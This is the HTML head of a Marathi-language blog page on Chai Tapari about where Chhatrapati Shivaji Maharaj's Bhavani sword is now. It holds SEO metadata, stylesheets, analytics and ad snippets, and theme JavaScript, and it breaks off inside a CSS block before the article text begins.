

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chaitapari.com/the-bhavani-talwar-sword/
body_size: 35180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे? - Chai Tapari</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chaitapari.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://chaitapari.com/wp-content/uploads/2020/05/2020-05-31.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://chaitapari.com/the-bhavani-talwar-sword/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे? - Chai Tapari" />
	<meta property="og:description" content="जगाच्या पाठीवर फक्त आणि फक्त रयतेसाठी स्वराज्याची स्थापना करणारा आणि आपले राज्य हे फक्त रयतेसाठी चालवणारा राजा एकमेव राजा म्हणजे &#8220;छत्रपती शिवाजी महाराज&#8221; असा राजा जो रयतेच्या सुख दुःखात सहभागी होत असे, रयतेचे अश्रू म्हणजेच आपले अश्रू समजत असे, म्हणूनच छत्रपती शिवाजी राजांना &#8220;जाणता राजा&#8221; हि उपाधी देण्यात आली होती जो रयतेचे सुख दुःख जाणत [&hellip;]" />
	<meta property="og:url" content="https://chaitapari.com/the-bhavani-talwar-sword/" />
	<meta property="og:site_name" content="Chai Tapari" />
	<meta property="article:published_time" content="2020-06-08T15:44:22+00:00" />
	<meta property="og:image" content="https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team ChaiTapari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team ChaiTapari" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://chaitapari.com/the-bhavani-talwar-sword/#article","isPartOf":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/"},"author":{"name":"Team ChaiTapari","@id":"https://chaitapari.com/#/schema/person/928e1ca97cb63bf824f7f705989cc943"},"headline":"छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?","datePublished":"2020-06-08T15:44:22+00:00","mainEntityOfPage":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/"},"wordCount":0,"commentCount":0,"image":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/#primaryimage"},"thumbnailUrl":"https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg","keywords":["Bhavani Sword","Bhavani Talwar","छत्रपती शिवाजी महाराज","जगदंब तलवार"],"articleSection":["History"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://chaitapari.com/the-bhavani-talwar-sword/#respond"]}]},{"@type":"WebPage","@id":"https://chaitapari.com/the-bhavani-talwar-sword/","url":"https://chaitapari.com/the-bhavani-talwar-sword/","name":"छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे? - Chai Tapari","isPartOf":{"@id":"https://chaitapari.com/#website"},"primaryImageOfPage":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/#primaryimage"},"image":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/#primaryimage"},"thumbnailUrl":"https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg","datePublished":"2020-06-08T15:44:22+00:00","author":{"@id":"https://chaitapari.com/#/schema/person/928e1ca97cb63bf824f7f705989cc943"},"breadcrumb":{"@id":"https://chaitapari.com/the-bhavani-talwar-sword/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chaitapari.com/the-bhavani-talwar-sword/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chaitapari.com/the-bhavani-talwar-sword/#primaryimage","url":"https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg","contentUrl":"https://chaitapari.com/wp-content/uploads/2020/06/maxresdefault.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://chaitapari.com/the-bhavani-talwar-sword/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chaitapari.com/"},{"@type":"ListItem","position":2,"name":"छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे?"}]},{"@type":"WebSite","@id":"https://chaitapari.com/#website","url":"https://chaitapari.com/","name":"Chai Tapari","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chaitapari.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://chaitapari.com/#/schema/person/928e1ca97cb63bf824f7f705989cc943","name":"Team ChaiTapari","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chaitapari.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a47231fba3696205ed38c1a6f3361c885370a26bb6d7664ef3dbde33155ad39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a47231fba3696205ed38c1a6f3361c885370a26bb6d7664ef3dbde33155ad39?s=96&d=mm&r=g","caption":"Team ChaiTapari"},"sameAs":["https://chrisanastasopoulos.com/"],"url":"https://chaitapari.com/author/sjukunte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Chai Tapari &raquo; Feed" href="https://chaitapari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chai Tapari &raquo; Comments Feed" href="https://chaitapari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chai Tapari &raquo; छत्रपती शिवाजी महाराजांची भवानी तलवार नक्की कुठे आहे? Comments Feed" href="https://chaitapari.com/the-bhavani-talwar-sword/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chaitapari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chaitapari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaitapari.com%2Fthe-bhavani-talwar-sword%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Chai Tapari &raquo; Stories Feed" href="https://chaitapari.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chaitapari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://chaitapari.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://chaitapari.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tds-front-css' href='https://chaitapari.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://chaitapari.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://chaitapari.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://chaitapari.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chaitapari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chaitapari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chaitapari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chaitapari.com/wp-json/wp/v2/posts/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chaitapari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chaitapari.com/?p=306' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Team ChaiTapari"}});
		</script>
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12337211;
			var sc_security="3b8cd994";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12337211/0/3b8cd994/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7279268407105585&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/chaitapari.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/chaitapari.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97d47ec352";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
